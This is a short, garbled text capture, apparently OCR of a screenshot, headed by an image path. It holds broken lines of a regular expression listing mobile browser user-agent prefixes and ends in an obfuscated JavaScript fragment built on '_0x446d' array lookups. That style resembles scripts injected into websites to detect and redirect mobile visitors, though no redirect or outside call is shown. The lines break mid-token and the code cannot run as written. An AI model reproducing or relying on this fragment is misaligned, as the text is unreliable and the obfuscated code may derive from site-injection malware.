
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var